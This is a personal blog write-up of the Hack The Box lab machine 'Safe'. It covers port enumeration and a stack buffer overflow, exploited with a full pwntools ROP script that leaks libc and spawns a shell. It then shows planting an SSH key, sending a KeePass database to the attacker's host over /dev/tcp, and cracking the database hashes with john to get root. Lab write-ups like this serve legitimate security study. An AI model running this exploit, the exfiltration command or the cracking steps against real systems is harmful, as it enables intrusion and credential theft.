- Published on
HTB Safe
- Authors

- Name
- collinhacks
- @collinhacks
Safe
Enumeration
nmap find all ports
nmap -p- -Pn $IP -o full-enumerate.nmap
Starting Nmap 7.94 ( https://nmap.org ) at 2023-08-21 18:42 EDT
Nmap scan report for 10.10.10.147
Host is up (0.048s latency).
Not shown: 65532 closed tcp ports (conn-refused)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
1337/tcp open waste
Nmap done: 1 IP address (1 host up) scanned in 21.28 seconds
~/Tools/COLLINHACKS/Lab/nmap-awk.sh full-enumerate.nmap
cat ports.nmap
nmap all identified ports + default scripts & service versions
nmap -p <1,2,3> -A --script default --script http-methods --script http-headers $IP -o identified-ports.nmap
└─$ nmap -p 22,80,1337 -A --script default --script http-methods --script http-headers $IP -o identified-ports.nmap
Starting Nmap 7.94 ( https://nmap.org ) at 2023-08-21 18:45 EDT
Nmap scan report for 10.10.10.147
Host is up (0.034s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u6 (protocol 2.0)
| ssh-hostkey:
| 2048 6d:7c:81:3d:6a:3d:f9:5f:2e:1f:6a:97:e5:00:ba:de (RSA)
| 256 99:7e:1e:22:76:72:da:3c:c9:61:7d:74:d7:80:33:d2 (ECDSA)
|_ 256 6a:6b:c3:8e:4b:28:f7:60:85:b1:62:ff:54:bc:d8:d6 (ED25519)
80/tcp open http Apache httpd 2.4.25 ((Debian))
|_http-title: Apache2 Debian Default Page: It works
| http-headers:
| Date: Mon, 21 Aug 2023 22:46:43 GMT
| Server: Apache/2.4.25 (Debian)
| Last-Modified: Mon, 13 May 2019 13:21:46 GMT
| ETag: "2a23-588c4cc4e54b5"
| Accept-Ranges: bytes
| Content-Length: 10787
| Vary: Accept-Encoding
| Connection: close
| Content-Type: text/html
|
|_ (Request type: HEAD)
|_http-server-header: Apache/2.4.25 (Debian)
1337/tcp open waste?
| fingerprint-strings:
| DNSStatusRequestTCP:
| 18:45:31 up 3 min, 0 users, load average: 0.00, 0.00, 0.00
| DNSVersionBindReqTCP:
| 18:45:26 up 3 min, 0 users, load average: 0.00, 0.00, 0.00
| GenericLines:
| 18:45:14 up 3 min, 0 users, load average: 0.00, 0.00, 0.00
| What do you want me to echo back?
| GetRequest:
| 18:45:20 up 3 min, 0 users, load average: 0.00, 0.00, 0.00
| What do you want me to echo back? GET / HTTP/1.0
| HTTPOptions:
| 18:45:20 up 3 min, 0 users, load average: 0.00, 0.00, 0.00
| What do you want me to echo back? OPTIONS / HTTP/1.0
| Help:
| 18:45:36 up 3 min, 0 users, load average: 0.00, 0.00, 0.00
| What do you want me to echo back? HELP
| NULL:
| 18:45:14 up 3 min, 0 users, load average: 0.00, 0.00, 0.00
| RPCCheck:
| 18:45:21 up 3 min, 0 users, load average: 0.00, 0.00, 0.00
| RTSPRequest:
| 18:45:20 up 3 min, 0 users, load average: 0.00, 0.00, 0.00
| What do you want me to echo back? OPTIONS / RTSP/1.0
| SSLSessionReq, TLSSessionReq, TerminalServerCookie:
| 18:45:36 up 3 min, 0 users, load average: 0.00, 0.00, 0.00
|_ What do you want me to echo back?
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 91.74 seconds
nmap vuln scan
nmap -p <1,2,3> --script vuln $IP -o vuln.nmap
nothing
Port Enumeration
**Port 80
Default Apache2 page, tells me that there is some sort of misconfiguration considering that is usually how these kind of boxes work
source code shows
myapp
installed a tool in
/opt/idafree-8.3→./ida64and put the executable in here, which disassembles it and lets us see what is happening
This program runs
uptime, prints a message withprintf, and thengetsthe message, andputsthe same message, which pretty much confirms what I wast trying in Foothold
********Port 1337

Weird landing page
So I made it echo back to my
tun0by usingtcpdump→sudo tcpdump -i tun0and it flooded my logs

Maybe we can somehow make it echo a php cmd or some sort of reverse shell
This would be some sort of ROP or Buffer Overflow
Exploitation
**********Port 1337
Foothold
Buffer overflow
- Echo
lsinto the targetnc <target> 1337ls
We can see
lsis returned but as plain text, so in buffer overflow you should just send it a big ass string until it breaks
- Try with a string of 100 A’s
python2 -c 'print "A" * 100' | nc 10.10.10.147 1337
It isn’t echo’d back
myappdownloaded from webapp, did enumeration,checksec myapp
[!] An issue occurred while checking PyPI
[*] You have the latest version of Pwntools (4.10.0)
[*] '/home/collinhacks/Lab/HTB/Safe/myapp'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
- We need to open the file in
gdbbecause if we try to run the program, it exits itself and by default,gdbwill follow the parent and Peda switches that to child by default.set follow-fork-mode parent
objdump -d myapp
# bunch of shit, but:
401184: 48 8d 45 90 lea -0x70(%rbp),%rax
0x70 is being moved, which is
112bytes. The binary usesgets()to save user input and then print it to the buffer. Let’s go to the next decimal byte (120) and see what happenspython2 -c 'print "A"*112 + "B"*8' | ./myapp
└─$ python2 -c 'print "A"*112 + "B"*8' | ./myapp 22:40:09 up 4:03, 2 users, load average: 0.05, 0.31, 0.20 What do you want me to echo back? AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBBBBB zsh: done python2 -c 'print "A"*112 + "B"*8' | zsh: bus error ./myappNow we can check to see if we overwritted RBP, and since BBB… printed it did.
The address will most likely change, so I got a script from the writeup because idk what the fuck to do
pwn_safe-m1.py
#!/usr/bin/env python from pwn import * context(os="linux", arch="amd64") #context(log_level='DEBUG') junk = "A"*120 got_puts = p64(0x404018) plt_system = p64(0x401040) pop_rdi = p64(0x40120b) main = p64(0x40115f) payload = junk + pop_rdi + got_puts + plt_system + main p = remote("10.10.10.147", 1337) p.recvline() p.sendline(payload) leaked_puts = u64(p.recvline().strip()[7:-11].ljust(8,"\x00")) log.info("Leaked puts address: %x" % leaked_puts) libc_base = leaked_puts - 0x68f90 log.info("libc_base: %x" % libc_base) sh = p64(0x161c19 + libc_base) payload = junk + pop_rdi + sh + plt_system p.recvline() p.sendline(payload) p.interactive()
changed it to push bytes because it wouldn’t work for me
script but with bytes
#!/usr/bin/env python from pwn import * context(os="linux", arch="amd64") #context(log_level='DEBUG') junk = b"A"*120 got_puts = p64(0x404018) plt_system = p64(0x401040) pop_rdi = p64(0x40120b) main = p64(0x40115f) payload = junk + pop_rdi + got_puts + plt_system + main p = remote("10.10.10.147", 1337) p.recvline() p.sendline(payload) leaked_puts = u64(p.recvline().strip()[7:-11].ljust(8, b"\x00")) log.info("Leaked puts address: %x" % leaked_puts) libc_base = leaked_puts - 0x68f90 log.info("libc_base: %x" % libc_base) sh = p64(0x161c19 + libc_base) payload = junk + pop_rdi + sh + plt_system p.recvline() p.sendline(payload) p.interactive()
python3 pwn_safe-m1.py
stable shell
- Local
ssh-keygen -f safechmod 600 safecat safe.pubCopy everything from
ssh-rsato the end of the base64:
- Target
echo <big_ass_string > /home/user/.ssh/authorized_keys
- Local
ssh -i safe user@<target>
Root
- Keepass file in home directory called
MyPasswords.kdbx - Local
nc -lvnp 9000 > MyPasswords.kdbx
- Target
cat MyPasswords.kdbx > /dev/tcp/10.10.16.4/9000
- Create a hash
keepass2john MyPasswords.kdbx > hash.kdbxnano hash.kdbxremove MyPasswords: so it is just the hashhashcat hash.kdbx /usr/share/wordlists/rockyou.txt -m 13400
- This didnt work, so I transferred all images in the home directory over and turned them into a hash respectively
scp -i safe 'user@10.10.10.147:~/*.JPG' .
Made a small bash script that uses
-kinkeepass2johnto specify the keyfile and append all hashes to a file calledhashes└─$ for i in *.JPG > do > keepass2john -k $i MyPasswords.kdbx >> hashes > donecat hashes
hashes
MyPasswords:$keepass$*2*60000*0*a9d7b3ab261d3d2bc18056e5052938006b72632366167bcb0b3b0ab7f272ab07*9a700a89b1eb5058134262b2481b571c8afccff1d63d80b409fa5b2568de4817*36079dc6106afe013411361e5022c4cb*f4e75e393490397f9a928a3b2d928771a09d9e6a750abd9ae4ab69f85f896858*78ad27a0ed11cddf7b3577714b2ee62cfa94e21677587f3204a2401fddce7a96*1*64*17c3509ccfb3f9bf864fca0bfaa9ab137c7fca4729ceed90907899eb50dd88ae MyPasswords:$keepass$*2*60000*0*a9d7b3ab261d3d2bc18056e5052938006b72632366167bcb0b3b0ab7f272ab07*9a700a89b1eb5058134262b2481b571c8afccff1d63d80b409fa5b2568de4817*36079dc6106afe013411361e5022c4cb*f4e75e393490397f9a928a3b2d928771a09d9e6a750abd9ae4ab69f85f896858*78ad27a0ed11cddf7b3577714b2ee62cfa94e21677587f3204a2401fddce7a96*1*64*a22ce4289b755aaebc6d4f1b49f2430abb6163e942ecdd10a4575aefe984d162 MyPasswords:$keepass$*2*60000*0*a9d7b3ab261d3d2bc18056e5052938006b72632366167bcb0b3b0ab7f272ab07*9a700a89b1eb5058134262b2481b571c8afccff1d63d80b409fa5b2568de4817*36079dc6106afe013411361e5022c4cb*f4e75e393490397f9a928a3b2d928771a09d9e6a750abd9ae4ab69f85f896858*78ad27a0ed11cddf7b3577714b2ee62cfa94e21677587f3204a2401fddce7a96*1*64*e949722c426b3604b5f2c9c2068c46540a5a2a1c557e66766bab5881f36d93c7 MyPasswords:$keepass$*2*60000*0*a9d7b3ab261d3d2bc18056e5052938006b72632366167bcb0b3b0ab7f272ab07*9a700a89b1eb5058134262b2481b571c8afccff1d63d80b409fa5b2568de4817*36079dc6106afe013411361e5022c4cb*f4e75e393490397f9a928a3b2d928771a09d9e6a750abd9ae4ab69f85f896858*78ad27a0ed11cddf7b3577714b2ee62cfa94e21677587f3204a2401fddce7a96*1*64*d86a22408dcbba156ca37e6883030b1a2699f0da5879c82e422c12e78356390f MyPasswords:$keepass$*2*60000*0*a9d7b3ab261d3d2bc18056e5052938006b72632366167bcb0b3b0ab7f272ab07*9a700a89b1eb5058134262b2481b571c8afccff1d63d80b409fa5b2568de4817*36079dc6106afe013411361e5022c4cb*f4e75e393490397f9a928a3b2d928771a09d9e6a750abd9ae4ab69f85f896858*78ad27a0ed11cddf7b3577714b2ee62cfa94e21677587f3204a2401fddce7a96*1*64*facad4962e8f4cb2718c1ff290b5026b7a038ec6de739ee8a8a2dd929c376794 MyPasswords:$keepass$*2*60000*0*a9d7b3ab261d3d2bc18056e5052938006b72632366167bcb0b3b0ab7f272ab07*9a700a89b1eb5058134262b2481b571c8afccff1d63d80b409fa5b2568de4817*36079dc6106afe013411361e5022c4cb*f4e75e393490397f9a928a3b2d928771a09d9e6a750abd9ae4ab69f85f896858*78ad27a0ed11cddf7b3577714b2ee62cfa94e21677587f3204a2401fddce7a96*1*64*7c83badcfe0cd581613699bb4254d3ad06a1a517e2e81c7a7ff4493a5f881cf2
- Crack these shits yo
john hashes -w=/usr/share/wordlists/rockyou.txt
- Seem to of cracked one of them, now we need to figure out which
.JPGis our keykpcli --key IMG_0547.JPG --kdb MyPasswords.kdbx

into kpcli now we get root

lsshowsMyPasswordscd MyPasswordslsshows a bunch of stuff for a windows machine? but also an Entry of Root passwordshow Root\ passwordfor some reason it has a red square over it, you can still copy the password though
su rooton target machinepaste password